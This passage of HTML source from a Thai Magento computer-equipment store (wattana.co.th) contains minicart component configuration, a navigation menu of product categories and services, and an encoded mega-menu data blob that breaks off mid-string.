            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwattana.co.th\u002Fstatic\u002Fversion1762157357\u002Ffrontend\u002FMagento\u002Fwattana\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div>            </div>  
            
        </div>
    </div>
    
    <div class="navigation-content">
        <div class="navigation-wrapper">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString(),
                        'aria-hidden': $data.source.isMobile() ? 'true' : 'false'
                    }">
        </button>
                    <style>
                @media (min-width: 992px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->



<section class="ammenu-robots-navigation">
    <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
        <ul aria-disabled="true" aria-hidden="true">
                            
<li class="category-item nav-0" role="presentation">
    <a href="https://wattana.co.th/"
       tabindex="-1"
       title="&#x0E2B;&#x0E19;&#x0E49;&#x0E32;&#x0E41;&#x0E23;&#x0E01;">
        หน้าแรก    </a>
    </li>

                            
<li class="category-item nav-1" role="presentation">
    <a href="https://wattana.co.th/categories.html"
       tabindex="-1"
       title="&#x0E2B;&#x0E21;&#x0E27;&#x0E14;&#x0E2B;&#x0E21;&#x0E39;&#x0E48;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;">
        หมวดหมู่สินค้า    </a>
            <ul class="submenu">
                            
<li class="category-item nav-1-0" role="presentation">
    <a href="https://wattana.co.th/categories/accessories.html"
       tabindex="-1"
       title="Accessories">
        Accessories    </a>
    </li>

                            
<li class="category-item nav-1-1" role="presentation">
    <a href="https://wattana.co.th/categories/all-in-one-pc.html"
       tabindex="-1"
       title="All-in-one&#x20;PC">
        All-in-one PC    </a>
    </li>

                            
<li class="category-item nav-1-2" role="presentation">
    <a href="https://wattana.co.th/categories/hardware.html"
       tabindex="-1"
       title="Hardware">
        Hardware    </a>
    </li>

                            
<li class="category-item nav-1-3" role="presentation">
    <a href="https://wattana.co.th/categories/keyboard.html"
       tabindex="-1"
       title="Keyboard">
        Keyboard    </a>
    </li>

                            
<li class="category-item nav-1-4" role="presentation">
    <a href="https://wattana.co.th/categories/laptop.html"
       tabindex="-1"
       title="Laptop">
        Laptop    </a>
    </li>

                            
<li class="category-item nav-1-5" role="presentation">
    <a href="https://wattana.co.th/categories/mouse.html"
       tabindex="-1"
       title="Mouse">
        Mouse    </a>
    </li>

                            
<li class="category-item nav-1-6" role="presentation">
    <a href="https://wattana.co.th/categories/network.html"
       tabindex="-1"
       title="Network">
        Network    </a>
    </li>

                            
<li class="category-item nav-1-7" role="presentation">
    <a href="https://wattana.co.th/categories/printer-fax-scanner.html"
       tabindex="-1"
       title="Printer&#x20;&amp;&#x20;Fax&#x20;&amp;&#x20;Scanner">
        Printer &amp; Fax &amp; Scanner    </a>
    </li>

                            
<li class="category-item nav-1-8" role="presentation">
    <a href="https://wattana.co.th/categories/printer-supply.html"
       tabindex="-1"
       title="Printer&#x20;Supply&#x20;">
        Printer Supply     </a>
    </li>

                            
<li class="category-item nav-1-9" role="presentation">
    <a href="https://wattana.co.th/categories/projector.html"
       tabindex="-1"
       title="Projector">
        Projector    </a>
    </li>

                            
<li class="category-item nav-1-10" role="presentation">
    <a href="https://wattana.co.th/categories/smartphone.html"
       tabindex="-1"
       title="Smartphone">
        Smartphone    </a>
    </li>

                            
<li class="category-item nav-1-11" role="presentation">
    <a href="https://wattana.co.th/categories/software.html"
       tabindex="-1"
       title="Software">
        Software    </a>
    </li>

                            
<li class="category-item nav-1-12" role="presentation">
    <a href="https://wattana.co.th/categories/storage.html"
       tabindex="-1"
       title="Storage">
        Storage    </a>
    </li>

                            
<li class="category-item nav-1-13" role="presentation">
    <a href="https://wattana.co.th/categories/tablet.html"
       tabindex="-1"
       title="Tablet">
        Tablet    </a>
    </li>

                            
<li class="category-item nav-1-14" role="presentation">
    <a href="https://wattana.co.th/categories/ups.html"
       tabindex="-1"
       title="UPS">
        UPS    </a>
    </li>

                            
<li class="category-item nav-1-15" role="presentation">
    <a href="https://wattana.co.th/categories/monitor.html"
       tabindex="-1"
       title="MONITOR">
        MONITOR    </a>
    </li>

                            
<li class="category-item nav-1-16" role="presentation">
    <a href="https://wattana.co.th/categories/desktop.html"
       tabindex="-1"
       title="Desktop">
        Desktop    </a>
    </li>

                            
<li class="category-item nav-1-17" role="presentation">
    <a href="https://wattana.co.th/categories/pos.html"
       tabindex="-1"
       title="&#x0E40;&#x0E04;&#x0E23;&#x0E37;&#x0E48;&#x0E2D;&#x0E07;&#x0E04;&#x0E34;&#x0E14;&#x0E40;&#x0E07;&#x0E34;&#x0E19;&#x20;&#x28;POS&#x29;">
        เครื่องคิดเงิน (POS)    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-2" role="presentation">
    <a href="https://wattana.co.th/categories.html"
       tabindex="-1"
       title="&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;&#x0E17;&#x0E31;&#x0E49;&#x0E07;&#x0E2B;&#x0E21;&#x0E14;">
        สินค้าทั้งหมด    </a>
    </li>

                            
<li class="category-item nav-3" role="presentation">
    <a href="https://wattana.co.th/our-services.html"
       tabindex="-1"
       title="&#x0E1A;&#x0E23;&#x0E34;&#x0E01;&#x0E32;&#x0E23;&#x0E02;&#x0E2D;&#x0E07;&#x0E40;&#x0E23;&#x0E32;">
        บริการของเรา    </a>
            <ul class="submenu">
                            
<li class="category-item nav-3-0" role="presentation">
    <a href="https://wattana.co.th/our-services/selling-products.html"
       tabindex="-1"
       title="&#x0E08;&#x0E33;&#x0E2B;&#x0E19;&#x0E48;&#x0E32;&#x0E22;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;">
        จำหน่ายสินค้า    </a>
    </li>

                            
<li class="category-item nav-3-1" role="presentation">
    <a href="https://wattana.co.th/our-services/shipping.html"
       tabindex="-1"
       title="&#x0E08;&#x0E31;&#x0E14;&#x0E2A;&#x0E48;&#x0E07;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;">
        จัดส่งสินค้า    </a>
    </li>

                            
<li class="category-item nav-3-2" role="presentation">
    <a href="https://wattana.co.th/our-services/repair-service.html"
       tabindex="-1"
       title="&#x0E1A;&#x0E23;&#x0E34;&#x0E01;&#x0E32;&#x0E23;&#x0E0B;&#x0E48;&#x0E2D;&#x0E21;&#x0E2A;&#x0E34;&#x0E19;&#x0E04;&#x0E49;&#x0E32;">
        บริการซ่อมสินค้า    </a>
    </li>

                            
<li class="category-item nav-3-3" role="presentation">
    <a href="https://wattana.co.th/our-services/service-center.html"
       tabindex="-1"
       title="&#x0E28;&#x0E39;&#x0E19;&#x0E22;&#x0E4C;&#x0E1A;&#x0E23;&#x0E34;&#x0E01;&#x0E32;&#x0E23;&#x0E21;&#x0E32;&#x0E15;&#x0E23;&#x0E10;&#x0E32;&#x0E19;">
        ศูนย์บริการมาตรฐาน    </a>
    </li>

                            
<li class="category-item nav-3-4" role="presentation">
    <a href="https://wattana.co.th/our-services/software-srvice.html"
       tabindex="-1"
       title="&#x0E0B;&#x0E2D;&#x0E1F;&#x0E15;&#x0E4C;&#x0E41;&#x0E27;&#x0E23;&#x0E4C;">
        ซอฟต์แวร์    </a>
    </li>

                            
<li class="category-item nav-3-5" role="presentation">
    <a href="https://wattana.co.th/our-services/set-up.html"
       tabindex="-1"
       title="&#x0E27;&#x0E32;&#x0E07;&#x0E23;&#x0E30;&#x0E1A;&#x0E1A;">
        วางระบบ    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-4" role="presentation">
    <a href="https://wattana.co.th/confirm-payment.html"
       tabindex="-1"
       title="&#x0E41;&#x0E08;&#x0E49;&#x0E07;&#x0E01;&#x0E32;&#x0E23;&#x0E42;&#x0E2D;&#x0E19;&#x0E40;&#x0E07;&#x0E34;&#x0E19;">
        แจ้งการโอนเงิน    </a>
    </li>

                            
<li class="category-item nav-5" role="presentation">
    <a href="https://wattana.co.th/how-to-order.html"
       tabindex="-1"
       title="&#x0E27;&#x0E34;&#x0E18;&#x0E35;&#x0E01;&#x0E32;&#x0E23;&#x0E2A;&#x0E31;&#x0E48;&#x0E07;&#x0E0B;&#x0E37;&#x0E49;&#x0E2D;">
        วิธีการสั่งซื้อ    </a>
    </li>

                            
<li class="category-item nav-6" role="presentation">
    <a href="https://wattana.co.th/about-us.html"
       tabindex="-1"
       title="&#x0E40;&#x0E01;&#x0E35;&#x0E48;&#x0E22;&#x0E27;&#x0E01;&#x0E31;&#x0E1A;&#x0E40;&#x0E23;&#x0E32;">
        เกี่ยวกับเรา    </a>
    </li>

                            
<li class="category-item nav-7" role="presentation">
    <a href="https://wattana.co.th/contact-us.html"
       tabindex="-1"
       title="&#x0E15;&#x0E34;&#x0E14;&#x0E15;&#x0E48;&#x0E2D;&#x0E40;&#x0E23;&#x0E32;">
        ติดต่อเรา    </a>
    </li>

                    </ul>
    </nav>
</section>

<section class="ammenu-menu-wrapper"
         data-nosnippet
         data-bind="
            scope: 'ammenu_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'ammenu_wrapper': {
                            component: 'Amasty_MegaMenuLite/js/wrapper',
                            data: {&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-2&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;0&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/&quot;,&quot;current&quot;:true},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Accessories&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-31&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/accessories.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;All-in-one PC&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-4&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/all-in-one-pc.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Hardware&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-5&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/hardware.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Keyboard&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-11&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/keyboard.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Laptop&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-12&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/laptop.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Mouse&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-13&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/mouse.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Network&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-14&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/network.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Printer &amp; Fax &amp; Scanner&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-15&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/printer-fax-scanner.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Printer Supply &quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-19&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;8&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/printer-supply.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Projector&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-22&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;9&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/projector.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Smartphone&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-23&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;10&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/smartphone.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Software&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-24&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;11&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/software.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Storage&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-25&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;12&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/storage.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tablet&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-29&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;13&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/tablet.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;UPS&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-30&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;14&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/ups.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;MONITOR&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-47&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/monitor.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Desktop&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-48&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/desktop.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e04\u0e34\u0e14\u0e40\u0e07\u0e34\u0e19 (POS)&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-54&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories\/pos.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-3&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-1&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/categories.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:1,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e08\u0e33\u0e2b\u0e19\u0e48\u0e32\u0e22\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-33&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/our-services\/selling-products.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-34&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/our-services\/shipping.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e0b\u0e48\u0e2d\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-35&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wattana.co.th\/our-services\/repair-service.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not 